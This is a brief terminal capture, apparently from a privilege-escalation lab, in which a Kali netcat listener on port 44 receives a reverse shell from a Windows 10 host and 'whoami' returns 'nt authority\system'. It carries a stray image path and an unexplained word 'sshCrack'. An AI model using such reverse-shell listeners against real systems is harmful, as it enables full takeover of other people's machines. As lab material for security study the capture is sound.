 (root💀kali)-[/home/jehad/Desktop/PrivEsc/tools]
# nc -lvp 44
listening on [any] 44 ...
192.168.56.10: inverse host lookup failed: Unknown host
connect to [192.168.56.11] from (UNKNOWN) [192.168.56.10] 50053
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
sshCrack
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>